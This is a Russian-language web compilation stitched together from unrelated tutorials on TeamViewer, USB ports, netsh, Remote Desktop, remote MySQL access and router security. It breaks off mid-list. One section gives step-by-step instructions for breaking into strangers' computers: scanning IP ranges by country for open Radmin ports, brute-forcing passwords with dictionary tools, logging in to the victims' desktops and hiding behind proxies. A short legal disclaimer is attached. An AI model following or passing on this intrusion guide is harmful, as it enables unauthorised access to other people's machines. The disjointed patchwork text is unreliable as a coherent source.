В принципе, если у вас есть два компьютера, с установленной программой, то можно работать уже сейчас. Для этого есть все необходимое.



Подключаемся с телефона или планшета

Если вы зайдете в Google Play, то найдете целую тучу приложений TeamViewer какое из них выбрать?

Если хотите просто иметь доступ к компьютеру с Андроида, то вам понадобится второе в выдаче. В этом случае вам не будет присвоен ID и к телефону или планшету доступ будет закрыт. Если он вам нужен, то для этого придется загрузить еще одно расширение. О нем чуть позже, ведь через него вы не сможете просматривать экран компьютера.



Скачиваете «TeamViewer – удаленный доступ» и устанавливаете.

Вас ждет вот такое окно. Жмете «Продолжить» в правом верхнем углу.



Теперь вводите ID, которое у вас было указано при входе в программу с компьютера. Чтобы его найти вы можете просто открыть приложение заново и посмотреть цифры.

Теперь вводите в появившемся окне пароль.

И снова вас обучают пользоваться расширением.



Готово. Вход выполнен.

Вы можете развернуть экран, чтобы смотреть было удобнее.

Вы можете управлять всеми функциями компьютера прямо с экрана мобильного устройства.

Создаем личный кабинет и для чего это нужно

Чтобы каждый раз не вводить , вам понадобится личный кабинет. Сейчас покажу как его создавать, а затем перейдем к более интересному и важному вопросу – как просматривать планшет с ноутбука.



Заходите в раздел «Компьютеры» и нажимаете «Регистрация».



Вводите имя, пароль и адрес . Убеждаете систему, что вы не робот. Это очень просто.



Ждете когда на почту придет письмо и проходите по ссылке. Можно сделать это с компьютера. Для удобства сразу поменяйте язык на русский.



Теперь вы можете добавлять свои контакты, но погодите, вы еще не знаете ID телефона.

Кстати, очень важный момент, с которым мне пришлось поковыряться очень долго. В приложении при входе в раздел «Компьютеры» вас просят назвать имя и пароль. Помните, вы вводили его при регистрации? Так вот, на самом деле им нужен от вас адрес электронной почты. Пока вы не вставите именно его, никто не откроет для вас дополнительные возможности.

Небольшая, но довольно серьезная ошибка в переводе может стоить нескольких часов упорной работы. Ну а теперь перейдем к одному из главной темы: как просматривать мобильное устройство.



Как получить доступ к телефону с компьютера

Существует несколько приложений. Вы можете заметить разницу в верхней части логотипа. В некоторых случаях будет вставлен значок QS. Это нам и нужно.

В моем случае я не смогу управлять устройством, мне доступен лишь просмотр. Я могу лишь показать куда нажимать и на что обратить внимание. Это называется демонстрационный режим.

Это связано с маркой моего телефона и мощной системой защиты, которую ТимВиверу взломать не удалось. Если доступ к управлению нужен, устанавливайте то приложение, которое создано для вашего устройства и у вас не будет подобных проблем.

Если у вас Samsung, то и версия TeamViewer подойдет для самсунг, аналогичные есть и для Lenovo, HTC, LG, ZTE, Prestigio и многих других.

Есть и просто версия QS, предназначенная для всех. Скачиваем.

Вот у меня появилось нужное приложение. И при его открытии мне выдали номер.

Захожу в программу с ноутбука и вставляю ID справа. Жму «Подключиться к партнеру».

Сверху обширное меню, в котором есть возможность удаленного управления.

В моем случае, никакого управления осуществить не удалось, но и так расширение довольно полезное.

На заметку. Мне часто нужны скриншоты с телефона для написания статей в блог. И я уже рассказывал, и пользоваться для этого Яндекс Диском. Именно его я раньше использовал для передачи большого количества фотографий, теперь же я начну подключаться к экрану с TeamViewer и делать скриншоты с ноута.

Кстати, говоря про удаленное подключение, я не могу не порекомендовать книгу «Как защитить свой компьютер» . На самом деле ее преимущество далеко не в рассказах защите. Мне не нравится ни Panda, ни McAfee. Я обеими руками за NOD32 . Скачивайте, не пожалеете.

Однако, здесь много полезной информации о сбоях в операционной системе, аппаратных неисправностях, рассказов о том, как отличить червя от трояна и где мы схватываем вирусы. Вы узнаете что делать, чтобы справиться с конфликтами ресурсов, ускорить работу жесткого диска, отремонтировать материнскую плату, как откатить драйвера и многое другое.

Ну вот и все. Если вам была полезна эта информация – подписывайтесь на рассылку и узнавайте больше о жизни и работе в интернете.

До новых встреч и удачи в ваших начинаниях.

Инструкция

Вы должны знать ip-адрес компьютера, к которому хотите подключиться. Если известно доменное имя, можно определить ip на одном из существующих в сервисов. Например, здесь: http://www.all-nettools.com/toolbox/smart-whois.php

Введите доменное имя в формате www.name.ru – то есть имя сайта без «http://», нажмите кнопку «Submit». Вы получите ip-адрес и всю дополнительную информацию о сайте.

Теперь вам необходимо определить, какие порты на интересующем вас компьютере открыты. Делается это путем сканирования с использованием специальных программ – сканеров. Наиболее известные сканеры – Nmap и XSpider. Новичку лучше выбрать второй, в сети можно найти как демоверсию, так и полный вариант программы.

Откройте XSpider, ведите ip-адрес, запустите сканирование. После его окончания вы получите список открытых портов на сканируемой машине. Наличие не означает, что вы получили доступ к удаленному компьютеру и говорит лишь о том, что этот порт используется какой-то программой. Например, порт 21 – ftp, 23 – telnet, 4988 – Radmin, 3389 - Remote Desktop и т.д. Наберите в поисковике «Список портов и их сервисов», и вы получите подробную информацию.

Вы получили список открытых портов. Следующий этап – поиск возможности проникнуть через эти порты на . Вариантов здесь много, основные – подбор пароля либо поиск и использование подходящего эксплоита. Эксплоит – это программный код, написанный под конкретную уязвимость.

Если вы хотите научиться использовать эксплоиты, скачайте программу Metasploit. В ее состав входят несколько сотен эксплоитов, их состав постоянно . В составе Метасплоита есть и сканер Nmap. Изучение программы требует времени и терпения, но результат того стоит.

Если вы хотите быстрого результата, скачайте две программы: VNC-сканер с Gui-интерфейсом (vnc_scanner_gui) и Lamescan. Первая является очень хорошим и быстрым сканером, удобным при сканировании конкретного порта. Например, порта 4899, используемого программой удаленного управления Radmin.

Запустите VNC-сканер, укажите порт 4899, выберите в списке нужную страну и нажмите кнопку «Get diap list». В окошке слева появится список диапазонов ip-адресов. Выберите несколько диапазонов (лучше 2-3), остальные удалите. Нажмите кнопку «Start scan». После окончания процесса сканирования вы получите текстовый файл IPs.txt со списком ip-адресов компьютеров, у которых порт 4899. Нажмите кнопку «Start parser» - список будет очищен от всей лишней информации, останутся только ip-адреса.

Запустите программу Lamescan. Нажмите в меню «Настройка – Основное». Поставьте номер порта 4899. Введите пути к словарям паролей и логинов (найдите их в сети). Нажмите «Готово». Теперь нажмите зеленый плюсик и введите в появившееся окно ваши насканенные ip-адреса и нажмите зеленую стрелку. Начнется процесс подбора пароля к указанным адресам. В большинстве случаев подбор оказывается неудачным, но из сотни адресов несколько окажутся с простыми паролями.

Скачайте и установите программу Radmin. Запустите ее, введите адрес компьютера с подобранным паролем. В появившемся окне введите пароль (и логин – если подобрали данные к программе с логином и паролем). Появится синий значок соединения, и несколько секунд спустя вы увидите у себя на экране рабочий стол удаленного компьютера.

Обратите внимание

Незаконное проникновение на чужой компьютер уголовно наказуемо. Статья дана исключительно в целях ознакомления и не должна рассматриваться как руководство к действию. Вся ответственность в случае использования в незаконных целях упомянутых в статье программ ложится на вас.

Полезный совет

Сканируя ip-адреса, используйте прокси-серверы. Для удобства воспользуйтесь программой Proxifier.

Подключение к портам компьютера для разных устройств происходит зачастую по определенным сценариям, однако последнее время тенденция идет к универсализации этого процесса, в частности это касается использования USB-порта.

Инструкция

Для подключения к USB-порту компьютера телефона, имеющего съемный носитель памяти, воспользуйтесь специальным кабелем, который обычно входит в комплект мобильного устройства. Выберите в режим накопителя и используйте его в качестве съемного диска.

Если вы хотите использовать память телефона при подключении к порту компьютера, запустите специальное программное обеспечение с диска, который также идет в комплекте. Обратите особое внимание на наличие драйвера USB 2.0, поскольку это является обязательным условием для быстродействия устройств, подключаемых при помощи интерфейса USB.

Для подключения к USB-порту устройств производства компании Apple используйте специальные кабели, которые идут в комплекте или продаются отдельно. При подключении обязательно должно быть запущено программное обеспечение, поскольку без него память устройства и выполнение различных настроек будет невозможно.

Для подключения мобильных устройств (обычно относится к устаревшим моделям) к последовательному коммуникативному порту воспользуйтесь специальным кабелем, подходящим по разъему к вашему телефону. Второй его конец должен закрепляться в разъеме материнской платы специальными винтами, поскольку в противном случае стабильность работы не гарантируется.

Также использование данного порта для подключения устройств принтеров, сканеров и другого оборудования подразумевает под собой наличие запущенного программного обеспечения и установленных драйверов на материнскую плату. Подключение к данному порту характерно для морально устаревшего оборудования ввиду удобства использования USB-интерфейса, поэтому в последних моделях устройств материнской платы такой порт может просто отсутствовать. Также этот порт еще называют аббревиатурой COM.

Видео по теме

Полезный совет

Используйте оригинальные кабели при подключении устройств к портам компьютера.

Удаленное открытие в операционной системе Microsoft Windows может быть выполнено с помощью специализированной утилиты Netsh, предназначенной для конфигурации параметров сети.

Инструкция

Вызовите главное меню операционной системы Microsoft Windows нажатием кнопки «Пуск» для выполнения операции открытия необходимого порта удаленно и введите значение cmd в текстовое поле строки поиска.

Подтвердите выполнение команды нажатием кнопки «Найти» и вызовите контекстное меню найденного элемента «Командная строка» кликом правой кнопки мыши.

Укажите команду «Запуск от имени администратора» и введите значение netsh (для OS Windows до версии XP) или netsh advfirewall (для OS Windows версий Vista или выше) в текстовое поле интерпретатора команд.

Используйте следующий синтаксис для выполнения процедуры открытия порта :netsh advfirewall firewalladd rule name=имя_приложенияdir=in action=allowprotocol=TCP localport=номер_порта Подтвердите команду нажатием функциональной клавиши Enter.

Помните, что процедура удаленного открытия необходимого порта подразумевает предварительное подключение к выбранному компьютеру. Для этого необходимо выполнить вход в систему с учетной записью администратора удаленного компьютера и ввести значение netsh advfirewall set machine win2008-2 (пример для Windows Server 2008) в текстовое поле инструмента «Командная строка». После этого требуется подтвердить выполнение команды подключения нажатием функциональной клавиши Enter.

Определите текущую конфигурацию IP-адреса, шлюза, маски подсети и DNS-сервера введением значения netsg interface ip show config в текстовое поле интерпретатора команд и нажмите функциональную клавишу Enter для подтверждения выполнения команды.

Воспользуйтесь опцией включения или отключения файервола Windows введением значения netsh advfirewall set currentprofile state on или netsh advfirewall set currentprofile state off и подтвердите свой выбор нажатием функциональной клавиши Enter.

Источники:

- Настройка сетевых параметров с помощью Netsh в 2018

От способа подключения к интернету зависит стоимость услуги, скорость передачи данных, наличие или отсутствие мобильности. Делать свой выбор следует с учетом требований, предъявляемых к каналу, а также собственных возможностей.

Как подключиться к компьютеру через интернет?

Удаленное подключение к другому компьютеру открывает новые возможности пользователям ПК. Подключившись к своему рабочему компьютеру, вы сможете получить доступ к своим рабочим файлам будучи дома или же пребывая в любой точке мира. Подключившись к домашнему компьютеру, вы всегда будете иметь к нему доступ и сможете контролировать его работу. Данный тип подключения очень полезен и для системных администраторов, так как позволяет дистанционно устранять большую часть программных неполадок на обслуживаемых компьютерах. Потенциал удаленного подключения действительно огромен.

Настройка удаленного подключения

Как подключиться к компьютеру через интернет? Ответ на этот вопрос поможет вам подключиться к любому (вашему) компьютеру с помощью сети Интернет и управлять им удаленно. Мы рассмотрим варианты подключения с помощью стандартных средств ОС Windows 7, так как для простого управления ПК их более чем достаточно.

Настройка доступа к удаленному компьютеру

Данные действия необходимо выполнить на компьютере, к которому вы хотите получить удаленный доступ.

- Войдите в Панель управления и перейдите во вкладку "Система и безопасность" и далее во вкладку "Система". Откройте ссылку "Настройка удаленного доступа".

- Перейдите в раздел "Удаленный доступ". Нас интересует "Подключение к удаленному рабочему столу", так как оно дает большую свободу действий. В данном разделе выберите тип подключения с проверкой подлинности на уровне сети.

- В разделе "Выбрать пользователей", вы можете выбрать всех пользователей, к учетным записям которых будет открыт удаленный доступ. Учетная запись обязательно должна быть защищена паролем, а также запись должна иметь права администратора.

- Выбрав все необходимые настройки, откройте на компьютере порт TCP 3389 для входящих подключений. Если компьютер защищен стандартным брандмауэром, доступ через порт будет открыт автоматически. Если компьютер подключен через маршрутизатор - откройте порт и на маршрутизаторе.

Подключение к удаленному рабочему столу с помощью стандартного клиента Windows

Теперь будем настраивать подключение к удаленному рабочему столу.

Как удаленно подключиться к MySQL – База знаний Timeweb Community

Подключаться к базам данных можно разными способами. Подключение, устанавливаемое с сервера, называется локальным. С помощью такого типа подключения можно работать с домашнего компьютера, при этом используя любые удобные приложения по управлению базами данных.

Я расскажу, как подключиться к удаленной базе данных MySQL, какие существуют способы, а также опишу некоторые типичные ошибки.

Подключение через панель управления TimeWeb

Чтобы подключиться удаленно к MySQL, необходимо для начала открыть сайт хостинга и авторизоваться в личном кабинете. В панели управления следует выбрать раздел «Базы данных MySQL», через него и будем проводить операции. В новом открывшемся окне находим ссылку «Добавить доступ» напротив того сервера, к которому планируется подключиться. Для разрешения доступа к подсети /24 меняем последний актет IP-адреса на знак %.

При установлении соединения используем имя сервера или его IP-адрес. Данная информация доступна на главной странице в разделе «Информация о сервере». Порт указываем 3306, имя пользователя будет тем же, что и название базы данных. Вводим пароль и устанавливаем соединение.

phpMyAdmin

phpMyAdmin – программное средство, предоставляющее веб-интерфейс для работы с сервером MySQL. Подключиться к базе можно, открыв раздел «Базы данных MySQL» в панели управления хостингом. Находим на странице ссылку «phpMyAdmin» и жмем по ней для подключения. Если она недоступна, значит, пользователем был превышен лимит доступных БД. Увеличить его можно сменой тарифа.

Входим в данный раздел, вбиваем все данные и подключаемся.

Комьюнити теперь в Телеграм

Подпишитесь и будьте в курсе последних IT-новостей

ПодписатьсяСоединение через SSH туннель

Данный тип подключения считается более безопасным, потому что все данные по SSH-туннелю передаются в зашифрованном виде, исключая возможность перехвата.

Подключение в Windows

В данной ОС соединение по SSH протоколу можно осуществить с помощью специальных программ для управления базами данных. Например, PuTTY (бесплатная программа) или SecureCRT (платное ПО, но с пробной версией на 30 дней).

Мы для работы выбрали PuTTY. Скачиваем установщик с официального сайта и устанавливаем приложение. Запускаем программу, затем переходим в раздел «Session». В поле «Host Name» вводим свой домен или указываем его IP-адрес.

Далее переходим в категорию «Connection», открываем вкладку «SSH», затем «Tunnels». В поле «Source Port» указываем значение 3306, в «Destination» вбиваем localhost:3306, потом жмем на кнопку «Add» для добавления порта в список. И только потом жмем кнопку «Open» для установления соединения с хостом.

Логин и пароль те же самые, которые используются для входа в панель управления. При подключении используем имя пользователя и пароль, выданные при создании базы данных. Адрес сервера - 127.0.0.1, порт для подключения 3306.

Предупреждаем, что если вы уже устанавливали сервер баз данных MySQL на своем компьютере, то соединение через порт 3306 будет недоступно. Надо будет указать другое значение, например 3307.

Подключение в Linux

В ОС Linux никакого дополнительного ПО устанавливать не придется, можно все провести через командную строку «Терминал». Перед тем как подключиться к MySQL удаленно, нужно создать SSH-туннель. Вводим вот такую команду:

ssh -L3306:localhost:3306 -n логин@site.com

Потом в конфигурационном файле MySQL потребуется изменить параметр, отвечающий за удаленное подключение. Открываем в «Терминале» файл, дав вот такую команду:

sudo nano /etc/mysql/my.cnf

Далее комментируем нужную нам строку. В итоге она должна выглядеть вот таким образом:

# bind-address = 127.0.0.1

Сохраняем изменения, потом перезапускаем MySQL вот такой командой:

sudo service mysql restart

Далее будет запрошен пароль для входа в панель управления хостингом, вводим его. Для подключения к удаленному серверу MySQL необходимо создать пользователя, и делается это вот такой командой:

GRANT ALL ON *.* TO имя_пользователя@127.0.0.1 IDENTIFIED BY 'пароль'

Так мы создадим пользователя с неограниченным доступом ко всем базам на указанном сервере. Потом проверяем подключение утилитой telnet. Если сервер запрос не отклонил, значит, пора приступать к подключению. Для этого можно задать команды вот таких типов:

mysql -u имя_пользователя –h 127.0.0.1 –p mysql -h наименование_хоста -u dbUser -p dbName

Как проверить соединение с базой данных MySQL

Для проверки подключения к базе данных MySQL во всех ОС используем утилиту telnet. Нужно просто открыть командную строку и набрать в ней вот такую команду:

telnet 127.0.0.1 3306

Если соединение установится, то настройка туннеля прошла успешно, можно приступать к подключению. Если нет, рекомендуем тщательно проверить все настройки.

Читайте также

Распространенные проблемы и ошибки при подключении к MySQL

Как подключиться к MySQL удаленно, если возникают какие-то ошибки? Трудности обычно возникают при наличии запрещающих правил. Проверить, существуют ли такие, можно вот таким запросом:

iptables-save

Если таковые обнаружатся, добавим разрешающее правило. Для этого надо ввести соответствующую команду, она должна выглядеть примерно вот так:

/sbin/iptables -A INPUT -i eth0 -p tcp —destination-port 3306 -j ACCEPT

Если при подключении возникает ошибка «Can't connect to Mysql Server on 'IP_адрес'(10061)», соединение заблокировал брандмауэр, firewall, outpost, антивирус и прочие программы. Для UFW, инструмента брандмауэра в Ubuntu, можно задать вот такую команду, разрешающую доступ с любого IP-адреса:

sudo ufw allow 3306/tcp

Есть еще возможность открыть доступ для определенного IP-адреса, и это куда более безопасный способ. Для этого потребуется ввести такой запрос:

sudo ufw allow from IP_адрес to any port 3306

Если же появляется ошибка типа «Client does not support autentification protocol request by server; consider upgrading MySQL client», это значит, что установленный клиент не поддерживает требуемый сервером протокол.

Эту ошибку можно исправить, установив пароль старого формата:

SET PASSWORD FOR user@host = OLD_PASSWORD('password') Если при проверке выходит ошибка формата «ERROR 2003 (HY000): Can't connect to MySQL server», это значит, что порт 3306 не открыт. Либо сервер MySQL не прослушивает указанный IP-адрес.

В случае, когда выходит сообщение «ERROR 1130 (HY000): Host ‘10.8.0.5’ is not allowed to connect to this MySQL server», указывается отсутствие прав доступа к удаленному серверу у пользователя.

Ошибка «1045 невозможно подключиться к серверу MySQL» возникает при попытке подключиться удаленно к базам данных через phpMyAdmin. Причиной тому может быть неправильно введенный логин или же отсутствие пароля у пользователя или его неправильная смена.

Заключение

MySQL – один из самых популярных серверов баз данных с открытым исходным кодом. Подключиться к нему можно разными способами, причем как локально, так и удаленно. Если в процессе соединения возникают нетипичные ошибки, рекомендуем связаться со службой технической поддержки.

Как защитить маршрутизатор и домашнюю сеть? - PC World

Не все проблемы безопасности маршрутизатора могут быть решены пользователями, но есть ряд шагов, которые вы можете предпринять, чтобы защитить свою домашнюю сеть или сеть малого бизнеса.

Подавляющее большинство пользователей современных электронных устройств этого не осознают, но для большинства людей их интернет-роутер является самым важным и уязвимым электронным устройством в доме.Он соединяет большинство других устройств друг с другом и с внешним миром, что делает его отличной точкой атаки для хакеров.

К сожалению, многие потребительские и малые бизнес-маршрутизаторы поставляются напрямую от интернет-провайдеров — до сих пор мало кто утруждает себя поиском собственного маршрутизатора или даже возится с настройками устройства, которые они получают. В результате они используют маршрутизаторы, которые часто не имеют надлежащей документации, а их прошивка несовершенна, как швейцарский сыр.Некоторые из этих проблем не под силу пользователю (если он не покупает выделенный роутер), а другие можно решить самостоятельно. Мы представляем несколько советов о том, как повысить безопасность вашего маршрутизатора и ваших данных в сети.

См. также:

Как защитить маршрутизатор и домашнюю сеть? Вот 14 советов:

• Избегайте использования маршрутизаторов, предоставляемых поставщиком услуг Интернета. Эти маршрутизаторы менее безопасны, чем те, которые продаются специализированными производителями.Кроме того, устройства, принадлежащие интернет-провайдерам, часто имеют выделенные учетные данные удаленного обслуживания, которые пользователь не может изменить каким-либо образом, а определенная прошивка часто обновляется намного позже, чем этого требует динамичный мир вредоносных программ. Следует признать, что производители маршрутизаторов в этом отношении намного быстрее.

• Изменить пароль администратора по умолчанию. Многие маршрутизаторы поставляются с паролями администратора по умолчанию.Киберпреступники, с другой стороны, постоянно пытаются взломать эти типы паролей, потому что они дадут им доступ к нескольким устройствам одновременно. При первом входе в консоль управления маршрутизатора обязательно измените пароль, предоставленный вашим интернет-провайдером/производителем.